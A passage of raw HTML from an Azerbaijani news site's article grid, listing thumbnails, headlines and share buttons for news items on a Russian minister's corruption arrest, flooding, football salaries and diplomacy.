                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rusiyada+nazir+korrupsiyaya+g%C3%B6r%C9%99+h%C9%99bs+olundu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-nazir-korrupsiyaya-gor%25c9%2599-h%25c9%2599bs-olundu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-nazir-korrupsiyaya-gor%25c9%2599-h%25c9%2599bs-olundu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-nazir-korrupsiyaya-gor%25c9%2599-h%25c9%2599bs-olundu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-nazir-korrupsiyaya-gor%25c9%2599-h%25c9%2599bs-olundu%2F&#038;media=https://cdn.oxu.az/uploads/[base64]?sha=77ae8c3d3ad2a368&#038;description=Rusiyada+nazir+korrupsiyaya+g%C3%B6r%C9%99+h%C9%99bs+olundu" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rusiyada+nazir+korrupsiyaya+g%C3%B6r%C9%99+h%C9%99bs+olundu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-nazir-korrupsiyaya-gor%25c9%2599-h%25c9%2599bs-olundu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/rusiyada-nazir-korrupsiyaya-gor%c9%99-h%c9%99bs-olundu/" rel="bookmark">Rusiyada nazir korrupsiyaya görə həbs olundu</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139446" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/sabahin-havasi-meteoh%c9%99ssas-insanlara-nec%c9%99-t%c9%99sir-ed%c9%99c%c9%99k/" title="Permanent Link to Sabahın havası meteohəssas insanlara necə təsir edəcək?"><img post-id="139446" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693745927/hessas__1_.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Sabahın havası meteohəssas insanlara necə təsir edəcək?" title="Sabahın havası meteohəssas insanlara necə təsir edəcək?" title="Sabahın havası meteohəssas insanlara necə təsir edəcək?" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Sabah%C4%B1n+havas%C4%B1+meteoh%C9%99ssas+insanlara+nec%C9%99+t%C9%99sir+ed%C9%99c%C9%99k%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsabahin-havasi-meteoh%25c9%2599ssas-insanlara-nec%25c9%2599-t%25c9%2599sir-ed%25c9%2599c%25c9%2599k%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fsabahin-havasi-meteoh%25c9%2599ssas-insanlara-nec%25c9%2599-t%25c9%2599sir-ed%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fsabahin-havasi-meteoh%25c9%2599ssas-insanlara-nec%25c9%2599-t%25c9%2599sir-ed%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fsabahin-havasi-meteoh%25c9%2599ssas-insanlara-nec%25c9%2599-t%25c9%2599sir-ed%25c9%2599c%25c9%2599k%2F&#038;media=https://qafqazinfo.az/uploads/1693745927/hessas__1_.jpg&#038;description=Sabah%C4%B1n+havas%C4%B1+meteoh%C9%99ssas+insanlara+nec%C9%99+t%C9%99sir+ed%C9%99c%C9%99k%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Sabah%C4%B1n+havas%C4%B1+meteoh%C9%99ssas+insanlara+nec%C9%99+t%C9%99sir+ed%C9%99c%C9%99k%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fsabahin-havasi-meteoh%25c9%2599ssas-insanlara-nec%25c9%2599-t%25c9%2599sir-ed%25c9%2599c%25c9%2599k%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/sabahin-havasi-meteoh%c9%99ssas-insanlara-nec%c9%99-t%c9%99sir-ed%c9%99c%c9%99k/" rel="bookmark">Sabahın havası meteohəssas insanlara necə təsir edəcək?</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139444" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/dunya-%c9%99d%c9%99biyyatinin-%c9%99v%c9%99zolunmaz-7-ingilis-qadin-yazari/" title="Permanent Link to Dünya ədəbiyyatının əvəzolunmaz 7 ingilis qadın yazarı"><img post-id="139444" fifu-featured="1" width="480" height="360" src="https://kulis.az/storage/news/2023/august/30/big/64ef295d2504e64ef295d2504f169339529364ef295d2504c64ef295d2504d.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Dünya ədəbiyyatının əvəzolunmaz 7 ingilis qadın yazarı" title="Dünya ədəbiyyatının əvəzolunmaz 7 ingilis qadın yazarı" title="Dünya ədəbiyyatının əvəzolunmaz 7 ingilis qadın yazarı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=D%C3%BCnya+%C9%99d%C9%99biyyat%C4%B1n%C4%B1n+%C9%99v%C9%99zolunmaz+7+ingilis+qad%C4%B1n+yazar%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdunya-%25c9%2599d%25c9%2599biyyatinin-%25c9%2599v%25c9%2599zolunmaz-7-ingilis-qadin-yazari%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fdunya-%25c9%2599d%25c9%2599biyyatinin-%25c9%2599v%25c9%2599zolunmaz-7-ingilis-qadin-yazari%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunya-%25c9%2599d%25c9%2599biyyatinin-%25c9%2599v%25c9%2599zolunmaz-7-ingilis-qadin-yazari%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fdunya-%25c9%2599d%25c9%2599biyyatinin-%25c9%2599v%25c9%2599zolunmaz-7-ingilis-qadin-yazari%2F&#038;media=https://kulis.az/storage/news/2023/august/30/big/64ef295d2504e64ef295d2504f169339529364ef295d2504c64ef295d2504d.jpg&#038;description=D%C3%BCnya+%C9%99d%C9%99biyyat%C4%B1n%C4%B1n+%C9%99v%C9%99zolunmaz+7+ingilis+qad%C4%B1n+yazar%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=D%C3%BCnya+%C9%99d%C9%99biyyat%C4%B1n%C4%B1n+%C9%99v%C9%99zolunmaz+7+ingilis+qad%C4%B1n+yazar%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fdunya-%25c9%2599d%25c9%2599biyyatinin-%25c9%2599v%25c9%2599zolunmaz-7-ingilis-qadin-yazari%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/dunya-%c9%99d%c9%99biyyatinin-%c9%99v%c9%99zolunmaz-7-ingilis-qadin-yazari/" rel="bookmark">Dünya ədəbiyyatının əvəzolunmaz 7 ingilis qadın yazarı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139442" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-xosb%c9%99xt-s%c9%99n%c9%99tkar-b%c9%99db%c9%99xt-ail%c9%99-bascisi/" title="Permanent Link to Xoşbəxt sənətkar, bədbəxt ailə başçısı"><img post-id="139442" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTAvMDMvMTcvMzUyOTc1ZGEtYWJlYi00NzFiLTk4MTgtNGZiZTVmMzY4ZGIzLzEuanBnIl1d?sha=1379280c8b7c6056" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Xoşbəxt sənətkar, bədbəxt ailə başçısı" title="Xoşbəxt sənətkar, bədbəxt ailə başçısı" title="Xoşbəxt sənətkar, bədbəxt ailə başçısı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Xo%C5%9Fb%C9%99xt+s%C9%99n%C9%99tkar%2C+b%C9%99db%C9%99xt+ail%C9%99+ba%C5%9F%C3%A7%C4%B1s%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-xosb%25c9%2599xt-s%25c9%2599n%25c9%2599tkar-b%25c9%2599db%25c9%2599xt-ail%25c9%2599-bascisi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-xosb%25c9%2599xt-s%25c9%2599n%25c9%2599tkar-b%25c9%2599db%25c9%2599xt-ail%25c9%2599-bascisi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-xosb%25c9%2599xt-s%25c9%2599n%25c9%2599tkar-b%25c9%2599db%25c9%2599xt-ail%25c9%2599-bascisi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-xosb%25c9%2599xt-s%25c9%2599n%25c9%2599tkar-b%25c9%2599db%25c9%2599xt-ail%25c9%2599-bascisi%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTAvMDMvMTcvMzUyOTc1ZGEtYWJlYi00NzFiLTk4MTgtNGZiZTVmMzY4ZGIzLzEuanBnIl1d?sha=1379280c8b7c6056&#038;description=Xo%C5%9Fb%C9%99xt+s%C9%99n%C9%99tkar%2C+b%C9%99db%C9%99xt+ail%C9%99+ba%C5%9F%C3%A7%C4%B1s%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Xo%C5%9Fb%C9%99xt+s%C9%99n%C9%99tkar%2C+b%C9%99db%C9%99xt+ail%C9%99+ba%C5%9F%C3%A7%C4%B1s%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-xosb%25c9%2599xt-s%25c9%2599n%25c9%2599tkar-b%25c9%2599db%25c9%2599xt-ail%25c9%2599-bascisi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-xosb%c9%99xt-s%c9%99n%c9%99tkar-b%c9%99db%c9%99xt-ail%c9%99-bascisi/" rel="bookmark">Xoşbəxt sənətkar, bədbəxt ailə başçısı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139438" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/yarim-%c9%99srdir-kabaklinin-yolunda-turkiy%c9%99-turkc%c9%99sind%c9%99/" title="Permanent Link to Yarım əsrdir Kabaklının yolunda&#8230; (Türkiyə türkcəsində)"><img width="480" height="359" src="https://www.mustaqil.az/wp-content/uploads/2023/09/72e95216-t69wwlcsatsfm2fasy85-480x359.jpeg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Yarım əsrdir Kabaklının yolunda&#8230; (Türkiyə türkcəsində)" title="Yarım əsrdir Kabaklının yolunda&#8230; (Türkiyə türkcəsində)" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yar%C4%B1m+%C9%99srdir+Kabakl%C4%B1n%C4%B1n+yolunda%26%238230%3B+%28T%C3%BCrkiy%C9%99+t%C3%BCrkc%C9%99sind%C9%99%29&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyarim-%25c9%2599srdir-kabaklinin-yolunda-turkiy%25c9%2599-turkc%25c9%2599sind%25c9%2599%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fyarim-%25c9%2599srdir-kabaklinin-yolunda-turkiy%25c9%2599-turkc%25c9%2599sind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fyarim-%25c9%2599srdir-kabaklinin-yolunda-turkiy%25c9%2599-turkc%25c9%2599sind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fyarim-%25c9%2599srdir-kabaklinin-yolunda-turkiy%25c9%2599-turkc%25c9%2599sind%25c9%2599%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/09/72e95216-t69wwlcsatsfm2fasy85.jpeg&#038;description=Yar%C4%B1m+%C9%99srdir+Kabakl%C4%B1n%C4%B1n+yolunda%26%238230%3B+%28T%C3%BCrkiy%C9%99+t%C3%BCrkc%C9%99sind%C9%99%29" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Yar%C4%B1m+%C9%99srdir+Kabakl%C4%B1n%C4%B1n+yolunda%26%238230%3B+%28T%C3%BCrkiy%C9%99+t%C3%BCrkc%C9%99sind%C9%99%29&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fyarim-%25c9%2599srdir-kabaklinin-yolunda-turkiy%25c9%2599-turkc%25c9%2599sind%25c9%2599%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/yarim-%c9%99srdir-kabaklinin-yolunda-turkiy%c9%99-turkc%c9%99sind%c9%99/" rel="bookmark">Yarım əsrdir Kabaklının yolunda&#8230; (Türkiyə türkcəsində)</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139436" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/rusiyada-dasqin-v%c9%99-sel-46-korpunu-dagidib-video/" title="Permanent Link to Rusiyada daşqın və sel 46 körpünü dağıdıb &#8211; VİDEO"><img post-id="139436" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvNTcvMzkvNDYzNTdlMjAtMDUzZC00YmRmLTkyNGEtY2ZjM2E0N2U1NzVlLzdjMDZiNWYyZTBmODdlYjdkODdmZGUxZTQ1ZTYyZWE0LmpwZyJdXQ?sha=eb71bc50d4fa250e" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Rusiyada daşqın və sel 46 körpünü dağıdıb &#8211; VİDEO" title="Rusiyada daşqın və sel 46 körpünü dağıdıb &#8211; VİDEO" title="Rusiyada daşqın və sel 46 körpünü dağıdıb &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rusiyada+da%C5%9Fq%C4%B1n+v%C9%99+sel+46+k%C3%B6rp%C3%BCn%C3%BC+da%C4%9F%C4%B1d%C4%B1b+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-dasqin-v%25c9%2599-sel-46-korpunu-dagidib-video%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-dasqin-v%25c9%2599-sel-46-korpunu-dagidib-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-dasqin-v%25c9%2599-sel-46-korpunu-dagidib-video%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-dasqin-v%25c9%2599-sel-46-korpunu-dagidib-video%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvNTcvMzkvNDYzNTdlMjAtMDUzZC00YmRmLTkyNGEtY2ZjM2E0N2U1NzVlLzdjMDZiNWYyZTBmODdlYjdkODdmZGUxZTQ1ZTYyZWE0LmpwZyJdXQ?sha=eb71bc50d4fa250e&#038;description=Rusiyada+da%C5%9Fq%C4%B1n+v%C9%99+sel+46+k%C3%B6rp%C3%BCn%C3%BC+da%C4%9F%C4%B1d%C4%B1b+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rusiyada+da%C5%9Fq%C4%B1n+v%C9%99+sel+46+k%C3%B6rp%C3%BCn%C3%BC+da%C4%9F%C4%B1d%C4%B1b+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Frusiyada-dasqin-v%25c9%2599-sel-46-korpunu-dagidib-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/rusiyada-dasqin-v%c9%99-sel-46-korpunu-dagidib-video/" rel="bookmark">Rusiyada daşqın və sel 46 körpünü dağıdıb &#8211; VİDEO</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139433" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/mancester-siti-holandin-m%c9%99vacibini-iki-d%c9%99f%c9%99-artiracaq/" title="Permanent Link to “Mançester Siti” Holandın məvacibini iki dəfə artıracaq"><img post-id="139433" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvMTMvMzcvZWJlNzAxNTItMDU3NS00YmUwLWJiYWItYTAxMTg3ZTk0Nzk1L2VybGluZy1oYWFsYW5kLTIuanBlZyJdXQ?sha=bff315e2c87d86d2" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="“Mançester Siti” Holandın məvacibini iki dəfə artıracaq" title="“Mançester Siti” Holandın məvacibini iki dəfə artıracaq" title="“Mançester Siti” Holandın məvacibini iki dəfə artıracaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CMan%C3%A7ester+Siti%E2%80%9D+Holand%C4%B1n+m%C9%99vacibini+iki+d%C9%99f%C9%99+art%C4%B1racaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmancester-siti-holandin-m%25c9%2599vacibini-iki-d%25c9%2599f%25c9%2599-artiracaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fmancester-siti-holandin-m%25c9%2599vacibini-iki-d%25c9%2599f%25c9%2599-artiracaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fmancester-siti-holandin-m%25c9%2599vacibini-iki-d%25c9%2599f%25c9%2599-artiracaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fmancester-siti-holandin-m%25c9%2599vacibini-iki-d%25c9%2599f%25c9%2599-artiracaq%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTQvMTMvMzcvZWJlNzAxNTItMDU3NS00YmUwLWJiYWItYTAxMTg3ZTk0Nzk1L2VybGluZy1oYWFsYW5kLTIuanBlZyJdXQ?sha=bff315e2c87d86d2&#038;description=%E2%80%9CMan%C3%A7ester+Siti%E2%80%9D+Holand%C4%B1n+m%C9%99vacibini+iki+d%C9%99f%C9%99+art%C4%B1racaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CMan%C3%A7ester+Siti%E2%80%9D+Holand%C4%B1n+m%C9%99vacibini+iki+d%C9%99f%C9%99+art%C4%B1racaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fmancester-siti-holandin-m%25c9%2599vacibini-iki-d%25c9%2599f%25c9%2599-artiracaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/mancester-siti-holandin-m%c9%99vacibini-iki-d%c9%99f%c9%99-artiracaq/" rel="bookmark">“Mançester Siti” Holandın məvacibini iki dəfə artıracaq</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139431" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/hakan-fidan-iranli-h%c9%99mkari-il%c9%99-gorusub/" title="Permanent Link to Hakan Fidan iranlı həmkarı ilə görüşüb"><img post-id="139431" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/[base64]?sha=067da6ed8e9a417d" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Hakan Fidan iranlı həmkarı ilə görüşüb" title="Hakan Fidan iranlı həmkarı ilə görüşüb" title="Hakan Fidan iranlı həmkarı ilə görüşüb" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-gorusub%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-gorusub%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-gorusub%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-gorusub%2F&#038;media=https://cdn.oxu.az/uploads/[base64]?sha=067da6ed8e9a417d&#038;description=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-gorusub%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/hakan-fidan-iranli-h%c9%99mkari-il%c9%99-gorusub/" rel="bookmark">Hakan Fidan iranlı həmkarı ilə görüşüb</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139429" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
